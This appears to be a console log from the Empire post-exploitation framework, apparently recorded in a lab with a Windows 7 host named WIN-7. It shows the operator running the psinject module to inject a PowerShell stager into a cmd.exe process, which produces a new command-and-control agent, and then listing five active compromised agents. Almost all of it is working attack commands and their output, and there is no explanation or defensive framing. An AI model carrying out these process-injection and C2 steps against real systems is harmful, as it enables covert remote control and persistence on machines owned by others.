 (Empire: agents) > interact TG3RYDS2
(Empire: TG3RYDS2) > ps cmd
[*] Tasked TG3RYDS2 to run TASK_SHELL
[*] Agent TG3RYDS2 tasked with task ID 2
(Empire: TG3RYDS2) > [*] Agent TG3RYDS2 returned results.
ProcessName                 PID Arch            UserName        MemUsage
-----------                 --- ----            --------        --------
cmd                        2340 x64             HACKER\Administ 2.81 MB
                                                rator
[*] Valid results returned by 192.168.2.6
(Empire: TG3RYDS2) > usemodule management/psinject
(Empire: powershell/management/psinject) > set Proc
ProcId    ProcName
(Empire: powershell/management/psinject) > set ProcId 2340
(Empire: powershell/management/psinject) > set Listener Time
(Empire: powershell/management/psinject) > execute
[*] Tasked TG3RYDS2 to run TASK_CMD_JOB
[*] Agent TG3RYDS2 tasked with task ID 3
[*] Tasked agent TG3RYDS2 to run module powershell/management/psinject
(Empire: powershell/management/psinject) > [*] Agent TG3RYDS2 returned results.
Job started: YV819G
[*] Valid results returned by 192.168.2.6
[*] Sending POWERSHELL stager (stage 1) to 192.168.2.6
[*] New agent M2386RZC checked in
[+] Initial agent M2386RZC from 192.168.2.6 now active (Slack)
[*] Sending agent (stage 2) to M2386RZC at 192.168.2.6
(Empire: powershell/management/psinject) > bacl
*** Unknown syntax: bacl
(Empire: powershell/management/psinject) > back
(Empire: TG3RYDS2) > agents
[*] Active agents:
 Name     La Internal IP     Machine Name      Username                Process            PID    Delay    Last Seen
 ----     -- -----------     ------------      --------                -------            ---    -----    ---------
 G6SNZW93 ps 192.168.2.6     WIN-7             *HACKER\Administrator   powershell         1436   5/0.0    2020-02-26 02:50:55
 85ALC9SR ps 192.168.2.6     WIN-7             *HACKER\Administrator   powershell         816    5/0.0    2020-02-26 02:50:51
 46ZRAK8X ps 192.168.2.6     WIN-7             *HACKER\Administrator   powershell         2400   5/0.0    2020-02-26 16:51:00
 TG3RYDS2 ps 192.168.2.6     WIN-7             *HACKER\Administrator   powershell         2876   5/0.0    2020-02-26 20:19:07
 M2386RZC ps 192.168.2.6     WIN-7             *HACKER\Administrator   cmd                2340   5/0.0    2020-02-26 20:19:07
(Empire: agents) >